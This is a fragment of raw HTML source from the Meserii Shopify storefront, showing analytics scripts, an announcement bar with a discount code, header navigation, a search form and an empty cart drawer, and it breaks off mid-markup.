      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":606720622876,"requestId":"8f82bf0b-7cf6-48e5-9c42-9c3b6baef12f-1769780813","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//meserii.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://meserii.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="71522517276"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="173574750492"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://meserii.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXP5NKFM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23730107154716__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23730107154716__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23730107154716__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23730107154716__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23730107154716__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23730107154716__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-background-2 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='slide'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>FAST SHIPPING</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button
                              class="announcement-bar__discount announcement-bar__message"
                              onclick="copyCode(event)"
                              data-code="Meserii10"
                              style="--border-radius:0.6rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;"
                            >
                              <p class="announcement-bar__discount__left"><strong>MESERII10</strong></p>
                              <p class="announcement-bar__discount__right">
                                Copy code
                                
                                  <span class="material-icon material-symbols-outlined">
  content_copy
</span>
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                Code copied!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>EASY RETURN</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23730107154716__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 20px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Rck3wZ1woS2pAwg7nlvOGRLCTNrtzAcn2ciRMJYUr5Rv3ebP8xOmttHr9FDVje+ZQZC6QqjqpXsRl2Cw075cjGXtjU77o/dlu/ZyCOEinNG/1yv84hcHTh8hJn/1TRRhhHWqWVffgX/Ling74YS52PKZSC3+lMrNHzd0wwI9pUnylhaAzxGYvCrRgXZ+1DsWIWuZpmVSaxNbGXxttjTBxs7j9hdK1ENY+syiLeVq3mpFG+U1LTee/uzN17t+1Vqn8m6KdXCjy2ggxj4SHRhDYDf2vOL5g1mkHRACuBWcvmLwEkRvDvsdV5OZlkv5c0P6GBD/IxxmWt0LrueRNU+06VQOW061s6M/Jxu1SKpBnz6ycp7OugNL1b6FglumMWlv/iyityKpQJ/Bsj4fztt9HA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop
                    </a></li><li><a href="/pages/our-story" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/review-submission" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bulk Order
                    </a></li><li><a href="/collections/corporate-gifts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gifting 
                    </a></li><li><a href="/blogs/bamboo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/support" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/71522517276/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.facebook.com/Meseriiecofriendly/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://in.pinterest.com/Meserii/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/meserii_/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@meserii" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><a href="/pages/our-story" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/pages/review-submission" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bulk Order</span>
                  </a></li><li><a href="/collections/corporate-gifts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gifting </span>
                  </a></li><li><a href="/blogs/bamboo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/support" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 21.833333333333336%"
            
          ><img src="//meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=500" alt="Meserii" srcset="//meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=50 50w, //meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=100 100w, //meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=150 150w, //meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=200 200w, //meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=250 250w, //meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=300 300w, //meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=400 400w, //meserii.com/cdn/shop/files/Artboard_1_copy.png?v=1732261226&amp;width=500 500w" width="200" height="43.66666666666667" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Rck3wZ1woS2pAwg7nlvOGRLCTNrtzAcn2ciRMJYUr5Rv3ebP8xOmttHr9FDVje+ZQZC6QqjqpXsRl2Cw075cjGXtjU77o/dlu/ZyCOEinNG/1yv84hcHTh8hJn/1TRRhhHWqWVffgX/Ling74YS52PKZSC3+lMrNHzd0wwI9pUnylhaAzxGYvCrRgXZ+1DsWIWuZpmVSaxNbGXxttjTBxs7j9hdK1ENY+syiLeVq3mpFG+U1LTee/uzN17t+1Vqn8m6KdXCjy2ggxj4SHRhDYDf2vOL5g1mkHRACuBWcvmLwEkRvDvsdV5OZlkv5c0P6GBD/IxxmWt0LrueRNU+06VQOW061s6M/Jxu1SKpBnz6ycp7OugNL1b6FglumMWlv/iyityKpQJ/Bsj4fztt9HA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/71522517276/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Meserii",
    
      "logo": "https:\/\/meserii.com\/cdn\/shop\/files\/Artboard_1_copy.png?v=1732261226\u0026width=500",
    
    "sameAs": [
      "#",
      "https:\/\/www.facebook.com\/Meseriiecofriendly\/",
      "https:\/\/in.pinterest.com\/Meserii\/",
      "https:\/\/www.instagram.com\/meserii_\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@meserii",
      ""
    ],
    "url": "https:\/\/meserii.com"
  }
</script>
<style> #shopify-section-sections--23730107154716__header .header__menu-item {font-weight: 700 !important; /* 700 = bold */} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/71522517276/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
